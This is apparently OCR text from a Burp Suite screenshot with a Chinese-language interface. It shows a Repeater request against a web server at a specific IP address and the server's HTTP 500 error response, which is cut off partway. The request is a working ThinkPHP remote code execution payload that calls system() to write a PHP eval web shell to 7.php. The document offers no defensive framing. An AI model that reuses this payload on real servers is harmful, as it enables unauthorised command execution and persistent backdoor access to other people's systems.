 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 Autorize CSRF
1 × ...
发送 取消 < ▼ > ▼ 目标: http://159.75.42.65:8080
请求
Raw 参数 头 Hex
POST /index.php?s=captcha HTTP/1.1
Host: 159.75.42.65:8080
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64;
x64; Trident/5.0)
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 115

_method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=ech
o "<?php @eval(\$_POST['dack'])?>" > 7.php
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex HTML Render
HTTP/1.1 500 Internal Server Error
Date: Wed, 27 Jan 2021 13:46:02 GMT
Server: Apache/2.4.25 (Debian)
X-Powered-By: PHP/7.2.12
Content-Length: 7332
Connection: close
Content-Type: text/html; charset=utf-8

<!DOCTYPE html>
<html>
<head>
    <meta charset="UTF-8">
    <title>System Error</title>
    <meta name="robots"
content="noindex,nofollow" />
    <meta name="viewport"
content="width=device-width,
initial-scale=1, user-scalable=no">
    <style>
        /* Base */
        body {
            color: #333;
            font: 14px Verdana, "Helvetica
Neue", helvetica, Arial, 'Microsoft YaHei',
sans-serif;
            margin: 0;
            padding: 0 20px 20px;
            word-break: break-word;
        }
        h1{
            margin: 10px 0 0;
            font-size: 28px;
            font-weight: 500;
            line-height: 32px;
        }
        h2{
? < + > 输入搜索字词 没有比赛
完成 7,546字节 | 76毫秒